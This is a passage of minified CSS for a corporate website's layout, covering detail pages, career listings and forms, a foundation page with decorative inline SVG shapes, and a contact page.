#f9f9f9 26%, white 26%, white 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f9f9f9",endColorstr="#ffffff",GradientType=1)}@media only screen and (max-width: 992px){.detail-page{background:#fff}}.detail-page .fl-xt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.detail-page .left-menu{padding:60px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:baseline;align-content:baseline;width:20%;background:#f9f9f9;position:relative;z-index:11}@media only screen and (max-width: 992px){.detail-page .left-menu{width:100%;padding:30px 0;background:#fff}}.detail-page .left-menu h2.p-title{font-size:16px;font-weight:600;color:#313033;margin:0 0;width:100%;position:relative}@media only screen and (max-width: 992px){.detail-page .left-menu h2.p-title{padding-right:15px}.detail-page .left-menu h2.p-title:after{content:"";position:absolute;top:50%;right:5px;border:solid #000;border-width:0 2px 2px 0;display:inline-block;padding:3px;transform:translate(0, -50%) rotate(45deg);-webkit-transform:translate(0, -50%) rotate(45deg)}}.detail-page .left-menu .menu{border-left:3px solid #efefef;width:100%;height:calc(100% - 65px);margin-top:40px}@media only screen and (max-width: 992px){.detail-page .left-menu .menu{display:none}}.detail-page .left-menu .menu ul{list-style:none;margin:0 0;padding:0 0}.detail-page .left-menu .menu li{margin-bottom:40px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}@media only screen and (max-width: 992px){.detail-page .left-menu .menu li{margin-bottom:15px}.detail-page .left-menu .menu li:last-child{margin-bottom:0}}.detail-page .left-menu .menu li a{font-size:14px;color:#313033;text-decoration:none;padding:0 15px 0 20px;display:block}.detail-page .left-menu .menu li.active a{font-weight:600}.detail-page .left-menu .menu li.active:before{content:"";width:3px;height:100%;background:#ee1d23;position:absolute;top:0;left:-3px}.detail-page .right-content{background:#fff;padding:90px 0 100px 100px;width:80%}@media only screen and (max-width: 992px){.detail-page .right-content{width:100%;padding:0 0 60px 0}}@media only screen and (max-width: 680px){.detail-page .right-content{padding:0 0 30px 0}}.detail-page .right-content .media-top-dt{margin-top:0 !important}.detail-page .right-content .desc{font-size:18px;color:#565656;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.detail-page .right-content .desc{font-size:16px}}.detail-page .right-content .desc a{color:#000}.detail-page .right-content .desc .lnk{margin:50px 0;display: flex;}@media only screen and (max-width: 992px){.detail-page .right-content .desc .lnk{margin-top:30px}}@media only screen and (max-width: 680px){.detail-page .right-content .desc .lnk{margin-top:15px}}.detail-page .right-content .desc .lnk a{float:left;background:#ee1d23;padding:24px 90px;font-size:15px;font-weight:600;color:#fff;text-decoration:none}@media only screen and (max-width: 680px){.detail-page .right-content .desc .lnk a{width:100%;padding:15px 15px;text-align:center}}.detail-page .right-content .fl-img-to-text .item{margin-bottom:170px}@media only screen and (max-width: 992px){.detail-page .right-content .fl-img-to-text .item{margin-bottom:120px}}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item{margin-bottom:45px}}.detail-page .right-content .fl-img-to-text .item:last-child{margin-bottom:0}.detail-page .right-content .fl-img-to-text .item .img{width:45%;height:360px}.detail-page .right-content .fl-img-to-text .item .img:before{width:180px}@media only screen and (max-width: 992px){.detail-page .right-content .fl-img-to-text .item .img{height:350px}.detail-page .right-content .fl-img-to-text .item .img:before{display:none}}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item .img{width:100%;margin-top:15px}}.detail-page .right-content .fl-img-to-text .item .text{width:55%;margin-left:0;padding-left:80px}@media only screen and (max-width: 992px){.detail-page .right-content .fl-img-to-text .item .text{padding-left:30px;padding-right:15px}}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item .text{width:100%;padding:15px 0}}.detail-page .right-content .fl-img-to-text .item .title{font-size:40px}@media only screen and (max-width: 992px){.detail-page .right-content .fl-img-to-text .item .title{font-size:32px}}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item .title{font-size:24px}}.detail-page .right-content .fl-img-to-text .item .desc{margin-top:30px}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item .desc{margin-top:15px}}.detail-page .right-content .fl-img-to-text .item.to-right .text{padding-left:0;padding-right:80px;margin-right:0}@media only screen and (max-width: 680px){.detail-page .right-content .fl-img-to-text .item.to-right .text{width:100%;padding:15px 0px}}.detail-page .right-content .company-values{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 1570px){.detail-page .right-content .company-values .list .left{width:40%}}@media only screen and (max-width: 680px){.detail-page .right-content .company-values .list .left{width:100%}}.detail-page .right-content .company-values .list .right{padding:0 60px}@media only screen and (max-width: 1570px){.detail-page .right-content .company-values .list .right{width:60%}}@media only screen and (max-width: 680px){.detail-page .right-content .company-values .list .right{width:100%;height:240px;padding-left:0;padding-right:15px}}.detail-page .right-content .company-values .list .right .box{padding:30px 0px 0 60px}@media only screen and (max-width: 992px){.detail-page .right-content .company-values .list .right .box{width:100%;padding:15px 0 0 0}}.fl-title{width:100%;font-size:36px;font-weight:500;color:#313033;padding-bottom:24px;border-bottom:1px solid #cbcbcb}@media only screen and (max-width: 992px){.fl-title{font-size:32px;padding-bottom:15px}}@media only screen and (max-width: 680px){.fl-title{font-size:24px}}.img-to-right-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:60px 0}@media only screen and (max-width: 992px){.img-to-right-text{margin:30px 0}}@media only screen and (max-width: 680px){.img-to-right-text{margin:20px 0}}.img-to-right-text .img{width:400px;text-align:center}@media only screen and (max-width: 992px){.img-to-right-text .img{width:40%}}@media only screen and (max-width: 680px){.img-to-right-text .img{width:100%}}.img-to-right-text .text{width:calc(100% - 400px);padding-left:100px;font-size:18px;font-weight:400;color:#565656;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 1280px){.img-to-right-text .text{padding-left:30px}}@media only screen and (max-width: 992px){.img-to-right-text .text{width:60%;padding-left:30px}}@media only screen and (max-width: 680px){.img-to-right-text .text{width:100%;padding-left:0;margin-top:20px;font-size:16px}}.triple-carousel{width:100%;margin:80px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;overflow:hidden;position:relative}@media only screen and (max-width: 992px){.triple-carousel{margin:60px 0}}@media only screen and (max-width: 680px){.triple-carousel{margin:30px 0}}.triple-carousel img{max-width:100%;float:left}.triple-carousel .triple-bottom{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end;position:relative;margin-top:30px}.triple-carousel .triple-bottom .swiper-pagination{width:calc(100% - 120px);height:3px;float:left;left:0;top:50%;-webkit-transform:translate(0, -50%);transform:translate(0, -50%);background:#f2f2f2}.triple-carousel .triple-bottom .swiper-pagination span{background:#a7a7a7}.triple-carousel .triple-bottom .arr{height:56.34px;float:left;cursor:pointer}.triple-carousel .triple-bottom .arr.next-arrow{margin-left:-10px}.triple-carousel .triple-bottom .arr svg{float:left}.ik-top-form{width:100%;height:786px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}@media only screen and (max-width: 680px){.ik-top-form{height:590px}}.ik-top-form .bg{width:100%;height:100%;background-position:center center;background-size:cover;position:absolute;top:0;left:0;z-index:-1}.ik-top-form .box{margin-top:145px;height:calc(100% - 145px);border-left:1px solid rgba(255,255,255,.1);padding-left:40px;padding-top:50px}@media only screen and (max-width: 1380px){.ik-top-form .box{padding-left:0;border-left:0}}@media only screen and (max-width: 680px){.ik-top-form .box{margin-top:0px;height:100%;padding-top:115px}}.ik-top-form .box .sup{font-size:13px;font-weight:600;color:#fff;opacity:.7;margin-bottom:30px}@media only screen and (max-width: 680px){.ik-top-form .box .sup{margin-bottom:15px}}.ik-top-form .box .title{font-size:60px;color:#fff;max-width:700px}@media only screen and (max-width: 992px){.ik-top-form .box .title{max-width:100%;font-size:40px}}@media only screen and (max-width: 680px){.ik-top-form .box .title{font-size:22px}}.ik-top-form .box .desc{font-size:20px;color:#fff;opacity:.9;margin-top:35px}@media only screen and (max-width: 680px){.ik-top-form .box .desc{font-size:16px;margin-top:15px}}.ik-top-form .box .form{margin-top:80px;width:928px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;display:none}@media only screen and (max-width: 1380px){.ik-top-form .box .form{width:100%}}@media only screen and (max-width: 680px){.ik-top-form .box .form{margin-top:30px}}.ik-top-form .box .form .inp{width:420px;margin-right:20px}@media only screen and (max-width: 1380px){.ik-top-form .box .form .inp{width:40%;margin-right:0;padding-right:20px;margin-bottom:15px}}@media only screen and (max-width: 680px){.ik-top-form .box .form .inp{width:100%;padding-right:0}}.ik-top-form .box .form .inp input,.ik-top-form .box .form .inp select{width:100%;height:65px;border-radius:4px;padding:0 20px;outline:none;border:none;font-size:18px;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 992px){.ik-top-form .box .form .inp input,.ik-top-form .box .form .inp select{font-size:14px}}@media only screen and (max-width: 680px){.ik-top-form .box .form .inp input,.ik-top-form .box .form .inp select{height:50px;padding:0 15px}}.ik-top-form .box .form .inp:nth-child(2n){width:320px}@media only screen and (max-width: 1380px){.ik-top-form .box .form .inp:nth-child(2n){width:40%;margin-right:0;padding-right:20px}}@media only screen and (max-width: 680px){.ik-top-form .box .form .inp:nth-child(2n){width:100%;padding-right:0}}@media only screen and (max-width: 1380px){.ik-top-form .box .form .btn{width:20%}}@media only screen and (max-width: 680px){.ik-top-form .box .form .btn{width:100%}}.ik-top-form .box .form .btn button{padding:21px 35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#ee1d23;border:none;outline:none;cursor:pointer}@media only screen and (max-width: 1380px){.ik-top-form .box .form .btn button{width:100%;padding:21px 15px;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (max-width: 680px){.ik-top-form .box .form .btn button{padding:13px 15px}}.ik-top-form .box .form .btn button svg{float:left;margin-right:20px}.ik-top-form .box .form .btn button span{font-size:15px;font-weight:600;color:#fff}.ik-top-form .box .lnk{margin-top:20px;display:none}@media only screen and (max-width: 680px){.ik-top-form .box .lnk{margin-top:15px}}.ik-top-form .box .lnk a{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.ik-top-form .box .lnk a span{font-size:17px;font-weight:500;color:#fff;padding-bottom:5px}@media only screen and (max-width: 680px){.ik-top-form .box .lnk a span{font-size:16px}}.ik-top-form .box .lnk a .sv{float:right;margin-left:18px}.ftk-full{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#f6f6f6;padding:120px 0}@media only screen and (max-width: 992px){.ftk-full{padding:60px 0}}@media only screen and (max-width: 680px){.ftk-full{padding:30px 0}}.ftk-full .list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;width:100%}.ftk-full .img{width:48%;height:480px;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative}.ftk-full .img:before{content:"";position:absolute;top:0;left:0;width:290px;height:100%;background:#de040a;background:linear-gradient(71deg, #de040a 0%, #de040a 55%, rgba(222, 4, 10, 0) 55%, rgba(222, 4, 10, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#de040a",endColorstr="#de040a",GradientType=1);opacity:.8}@media only screen and (max-width: 992px){.ftk-full .img{height:350px}.ftk-full .img:before{display:none}}@media only screen and (max-width: 680px){.ftk-full .img{width:100%;height:240px;margin-top:15px}}.ftk-full .text{width:52%;padding-left:100px;position:relative}@media only screen and (max-width: 992px){.ftk-full .text{padding-left:30px;padding-right:15px}}@media only screen and (max-width: 680px){.ftk-full .text{width:100%;padding:15px 0px}}.ftk-full .text .title{font-size:40px;color:#313033}@media only screen and (max-width: 992px){.ftk-full .text .title{font-size:34px}}@media only screen and (max-width: 680px){.ftk-full .text .title{font-size:24px}}.ftk-full .text .desc{font-size:18px;font-weight:500;color:#565656;font-family:"Roboto",sans-serif !important;margin-top:60px}@media only screen and (max-width: 992px){.ftk-full .text .desc{margin-top:30px}}@media only screen and (max-width: 680px){.ftk-full .text .desc{margin-top:15px;font-size:16px}}.ftk-full .text .lnk{margin-top:50px}@media only screen and (max-width: 992px){.ftk-full .text .lnk{margin-top:30px}}@media only screen and (max-width: 680px){.ftk-full .text .lnk{margin-top:15px}}.ftk-full .text .lnk a{float:left;background:#ee1d23;padding:24px 90px;font-size:15px;font-weight:600;color:#fff;text-decoration:none}@media only screen and (max-width: 992px){.ftk-full .text .lnk a{padding:13px 15px;width:100%;text-align:center}}.career-opportunities{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:180px 0 240px 0}@media only screen and (max-width: 992px){.career-opportunities{padding:60px 0}}@media only screen and (max-width: 680px){.career-opportunities{padding:30px 0}}.career-opportunities .top{width:100%;text-align:center;margin-bottom:80px}@media only screen and (max-width: 992px){.career-opportunities .top{margin-bottom:60px}}@media only screen and (max-width: 680px){.career-opportunities .top{margin-bottom:30px}}.career-opportunities .top .img{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px}@media only screen and (max-width: 992px){.career-opportunities .top .img{margin-bottom:30px}}@media only screen and (max-width: 680px){.career-opportunities .top .img{margin-bottom:15px}}.career-opportunities .top .img img{float:left}.career-opportunities .top .title{font-size:24px;color:#313033}@media only screen and (max-width: 992px){.career-opportunities .top .title{font-size:20px}}@media only screen and (max-width: 680px){.career-opportunities .top .title{font-size:18px}}.career-opportunities .items{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.career-opportunities .items .box{width:calc(25% - 15px);margin-right:20px;margin-bottom:20px;height:auto}@media only screen and (max-width: 992px){.career-opportunities .items .box{width:calc(50% - 7.5px);margin-right:15px}}@media only screen and (max-width: 680px){.career-opportunities .items .box{width:100%;margin-right:0}}.career-opportunities .items .box:nth-child(4n){margin-right:0}@media only screen and (max-width: 992px){.career-opportunities .items .box:nth-child(2n){margin-right:0}}.career-opportunities .items .box:last-child a{background:#242d34}@media only screen and (max-width: 680px){.career-opportunities .items .box:last-child a{padding:45px 15px}}.career-opportunities .items .box a{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#394650;padding:40px 40px;text-decoration:none;-webkit-transition:.5s;transition:.5s}.career-opportunities .items .box a:hover{background:#ee1d23}@media only screen and (max-width: 680px){.career-opportunities .items .box a{padding:20px 15px 15px 15px;height:auto}}.career-opportunities .items .box .img{height:140px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:60px}.career-opportunities .items .box .img img{float:left}@media only screen and (max-width: 680px){.career-opportunities .items .box .img{height:auto;margin-bottom:20px}}.career-opportunities .items .box .text{width:100%;margin-top:auto}.career-opportunities .items .box .number{font-size:13px;font-weight:600;color:#fff;opacity:.7}.career-opportunities .items .box .title{font-size:40px;color:#fff;margin-top:15px}@media only screen and (max-width: 992px){.career-opportunities .items .box .title{font-size:32px}}@media only screen and (max-width: 680px){.career-opportunities .items .box .title{font-size:22px}}.full-text-no-center{width:100%;margin-bottom:70px}.full-text-no-center .title{font-size:40px;color:#313033}.full-text-no-center .desc{margin-top:30px;font-size:18px;font-weight:400;color:#565656}.full-text-no-center a{color:#000}.career-form{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.career-form .inp{width:calc(43% - 20px);margin-right:20px}@media only screen and (max-width: 680px){.career-form .inp{width:100%;margin-right:0;margin-bottom:15px}}.career-form .inp input,.career-form .inp select{width:100%;height:65px;border-radius:4px;padding:0 20px;outline:none;border:none;font-size:18px;font-family:"Roboto",sans-serif !important;border:2px solid #e9e9e9;color:#565656}.career-form .inp input::-webkit-input-placeholder, .career-form .inp select::-webkit-input-placeholder{color:#565656}.career-form .inp input::-moz-placeholder, .career-form .inp select::-moz-placeholder{color:#565656}.career-form .inp input:-ms-input-placeholder, .career-form .inp select:-ms-input-placeholder{color:#565656}.career-form .inp input::-ms-input-placeholder, .career-form .inp select::-ms-input-placeholder{color:#565656}.career-form .inp input::placeholder,.career-form .inp select::placeholder{color:#565656}.career-form .inp input::-moz-placeholder,.career-form .inp select::-moz-placeholder{color:#565656}.career-form .inp input::-webkit-input-placeholder,.career-form .inp select::-webkit-input-placeholder{color:#565656}@media only screen and (max-width: 992px){.career-form .inp input,.career-form .inp select{font-size:14px}}@media only screen and (max-width: 680px){.career-form .inp input,.career-form .inp select{height:50px;padding:0 15px}}.career-form .btn{width:14%}@media only screen and (max-width: 680px){.career-form .btn{width:100%}}.career-form .btn button{width:100%;padding:20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;background:#ee1d23;border:none;outline:none;cursor:pointer}@media only screen and (max-width: 680px){.career-form .btn button{padding:13px 15px}}.career-form .btn button svg{float:left;margin-right:20px}.career-form .btn button span{font-size:15px;font-weight:600;color:#fff}.career-result-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;margin:20px 0 50px 0;font-size:16px}.career-result-text strong{margin-right:8px}.career-result-list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.career-result-list .top{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:2px solid #dcdcdc;padding-bottom:16px;font-size:15px;font-weight:600;color:#313033}.career-result-list .top .item{width:37%}.career-result-list .top .item:last-child{width:26%}@media only screen and (max-width: 680px){.career-result-list .top{display:none}}.career-result-list .list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:20px;font-weight:500;color:#313033;font-family:"Roboto",sans-serif}@media only screen and (max-width: 992px){.career-result-list .list{font-size:16px}}.career-result-list .list .mobile-title{display:none}@media only screen and (max-width: 680px){.career-result-list .list .mobile-title{display:block;width:100%;font-weight:600}}.career-result-list .list .box{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:2px solid #dcdcdc}.career-result-list .list .box .item{width:37%;padding:25px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 680px){.career-result-list .list .box .item{width:100%;padding:10px 0}}.career-result-list .list .box .item:last-child{width:26%}@media only screen and (max-width: 680px){.career-result-list .list .box .item:last-child{width:100%}}.career-result-list .list .box .item .img{width:100%;display:none}.career-result-list .list .box .item img{float:left}.full-text-top-img{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:110px 0 50px 0}@media only screen and (max-width: 992px){.full-text-top-img{margin:60px 0}}@media only screen and (max-width: 680px){.full-text-top-img{margin:30px 0}}.full-text-top-img .img{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.full-text-top-img .img img{float:left}.full-text-top-img .desc{margin-top:50px;text-align:center;font-family:"Roboto",sans-serif;font-size:18px;color:#565656;font-weight:700}@media only screen and (max-width: 680px){.full-text-top-img .desc{margin-top:20px;font-size:16px}}.albayrak-foundation-page{background:#fff;background:linear-gradient(180deg, white 0%, white 330px, #f6f6f6 330px, #f6f6f6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffff",endColorstr="#f6f6f6",GradientType=1)}.albayrak-foundation-page .in-list .in-item{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.albayrak-foundation-page .in-list .in-item .item{width:calc(50% - 40px);margin-right:20px;margin-left:20px}@media only screen and (max-width: 992px){.albayrak-foundation-page .in-list .in-item .item{margin-left:10px;margin-right:10px;width:calc(50% - 20px);margin-bottom:30px}}@media only screen and (max-width: 680px){.albayrak-foundation-page .in-list .in-item .item{width:100%;margin:0 0;margin-bottom:20px}}.albayrak-foundation-page .in-list .in-item .item:nth-child(3n){margin-right:20px}@media only screen and (max-width: 992px){.albayrak-foundation-page .in-list .in-item .item:nth-child(3n){margin-right:10px}}@media only screen and (max-width: 680px){.albayrak-foundation-page .in-list .in-item .item:nth-child(3n){margin-right:0}}.albayrak-foundation-page .in-list .in-item .item .sup{font-size:15px;font-weight:600;margin-bottom:5px}.albayrak-foundation-page .in-list .in-item .item .bgs{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-size:cover;-webkit-transition:.5s;transition:.5s}.albayrak-foundation-page .in-list .in-item .item .boxs{position:absolute;-webkit-transition:.5s;transition:.5s;left:30px;padding:15px 30px 15px 0;min-width:70%;z-index:2;max-width:90%}@media only screen and (max-width: 1600px){.albayrak-foundation-page .in-list .in-item .item .boxs{min-width:90%;left:15px}}@media only screen and (max-width: 992px){.albayrak-foundation-page .in-list .in-item .item .boxs{padding:15px 15px 15px 0}}.albayrak-foundation-page .in-list .in-item .item .boxs:before{content:"";position:absolute;top:0;left:-30px;width:0%;height:100%;-webkit-transition:.7s;transition:.7s;z-index:1;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='436.656' height='94.477' viewBox='0 0 436.656 94.477'%3E%3Cpath id='Path_10229' data-name='Path 10229' d='M2707.493,519.477H2298.026a2.225,2.225,0,0,1-2.162-2.767l22.73-90.029a2.228,2.228,0,0,1,2.162-1.681h409.466a2.225,2.225,0,0,1,2.162,2.767l-22.73,90.029A2.228,2.228,0,0,1,2707.493,519.477Z' transform='translate(-2295.796 -425)' fill='%231a2329'/%3E%3C/svg%3E");background-repeat:no-repeat no-repeat;background-size:cover;background-position:right center}.albayrak-foundation-page .in-list .in-item .item .boxs:after{content:"";position:absolute;top:0;left:-30px;width:0%;height:100%;-webkit-transition:.5s;transition:.5s;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='436.656' height='94.477' viewBox='0 0 436.656 94.477'%3E%3Cpath id='Path_10230' data-name='Path 10230' d='M2707.493,519.477H2298.026a2.225,2.225,0,0,1-2.162-2.767l22.73-90.029a2.228,2.228,0,0,1,2.162-1.681h409.466a2.225,2.225,0,0,1,2.162,2.767l-22.73,90.029A2.228,2.228,0,0,1,2707.493,519.477Z' transform='translate(-2295.796 -425)' fill='%23ee1d23'/%3E%3C/svg%3E");background-repeat:no-repeat no-repeat;background-size:cover;background-position:right center}.albayrak-foundation-page .in-list .in-item .item .img{overflow:hidden}.albayrak-foundation-page .in-list .in-item .item .img:before{z-index:1}.albayrak-foundation-page .in-list .in-item .item:hover .bgs{-webkit-transform:scale(1.1);transform:scale(1.1)}.albayrak-foundation-page .in-list .in-item .item:hover .boxs{padding:15px 15px 15px 30px}@media only screen and (max-width: 992px){.albayrak-foundation-page .in-list .in-item .item:hover .boxs{padding:15px 15px 15px 0px}}.albayrak-foundation-page .in-list .in-item .item:hover .boxs:before{width:calc(100% - 40px)}@media only screen and (max-width: 992px){.albayrak-foundation-page .in-list .in-item .item:hover .boxs:before{width:calc(100% - 20px)}}.albayrak-foundation-page .in-list .in-item .item:hover .boxs:after{width:100%}.albayrak-foundation-page .in-list .in-item .item:not(:hover) .boxs:before{-webkit-transition:.5s;transition:.5s}.albayrak-foundation-page .in-list .in-item .item:not(:hover) .boxs:after{-webkit-transition:.7s;transition:.7s}.filters-button-group button{background:none;border:none;cursor:pointer;font-size:15px;padding:0 25px}@media only screen and (max-width: 992px){.filters-button-group button{padding:0 10px;margin-bottom:15px}}@media only screen and (max-width: 680px){.filters-button-group button{font-size:14px}}.filters-button-group button.is-checked{font-weight:600}.more-pg{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;align-items:center;margin:60px 0}.more-pg .mr{float:left;background:#ee1d23;padding:24px 90px;font-size:15px;font-weight:600;color:#fff;text-decoration:none;cursor:pointer}@media only screen and (max-width: 680px){.more-pg .mr{padding:15px 15px}}.page-detail-desc{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:60px;font-size:18px;font-family:"Roboto",sans-serif;color:#565656}@media only screen and (max-width: 680px){.page-detail-desc{margin-top:40px}}@media only screen and (max-width: 680px){.page-detail-desc{margin-top:15px;font-size:16px}}.detail-text-to-img{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.detail-text-to-img .item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:80px 0}@media only screen and (max-width: 992px){.detail-text-to-img .item{margin:60px 0}}@media only screen and (max-width: 680px){.detail-text-to-img .item{margin:15px 0}}.detail-text-to-img .item .img{width:45%;height:360px}@media only screen and (max-width: 680px){.detail-text-to-img .item .img{width:100%;height:240px;margin-top:15px}}.detail-text-to-img .item .text{width:55%}@media only screen and (max-width: 680px){.detail-text-to-img .item .text{width:100%}}.detail-text-to-img .item .title{font-size:40px;font-family:"Play",sans-serif;margin-bottom:32px;color:#313033}@media only screen and (max-width: 680px){.detail-text-to-img .item .title{font-size:24px;margin-bottom:10px}}.detail-text-to-img .item .descs{font-size:18px;font-weight:500;color:#565656;line-height:32px;font-family:"Roboto",sans-serif}@media only screen and (max-width: 680px){.detail-text-to-img .item .descs{font-size:16px;line-height:28px}}@media only screen and (max-width: 680px){.detail-text-to-img .item.to-left{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}.detail-text-to-img .item.to-left .text{padding-left:50px}@media only screen and (max-width: 680px){.detail-text-to-img .item.to-left .text{padding-left:0}}.detail-text-to-img .item.to-right .text{padding-right:50px}@media only screen and (max-width: 680px){.detail-text-to-img .item.to-right .text{padding-right:0}}.full-img{width:100%;margin:80px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width: 992px){.full-img{margin:60px 0}}@media only screen and (max-width: 680px){.full-img{margin:30px 0}}.media-top-dt{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:60px 0 0 0}@media only screen and (max-width: 992px){.media-top-dt{margin:45px 0 0 0}}@media only screen and (max-width: 680px){.media-top-dt{margin:30px 0 0 0}}.media-top-dt h1{margin:0 0}.media-top-dt .lk{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-top-dt .lk .date{font-size:15px;font-weight:600;color:#acacac;opacity:.7}@media only screen and (max-width: 680px){.media-top-dt .lk .date{font-size:14px}}.media-top-dt .lk .prev .sv{float:left}.media-top-dt .lk .prev .sv svg{float:left}@media only screen and (max-width: 680px){.media-top-dt .lk .prev .sv svg{height:34px;width:auto}}.media-top-dt .lk .prev .nt{padding:0 20px 0 40px;border-bottom:2px solid #dedede;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;font-size:15px;font-weight:600;color:#acacac}@media only screen and (max-width: 680px){.media-top-dt .lk .prev .nt{font-size:14px;padding:0 15px}}.media-top-dt .lk .prev a{text-decoration:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-page{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.contact-page .top{width:100%;position:relative;padding:120px 0}@media only screen and (max-width: 992px){.contact-page .top{padding:60px 0}}@media only screen and (max-width: 680px){.contact-page .top{padding:30px 0}}.contact-page .contact-title{font-size:50px;font-weight:600;color:#bbb;margin:0 0}@media only screen and (max-width: 992px){.contact-page .contact-title{font-size:34px}}@media only screen and (max-width: 680px){.contact-page .contact-title{font-size:24px}}.contact-page 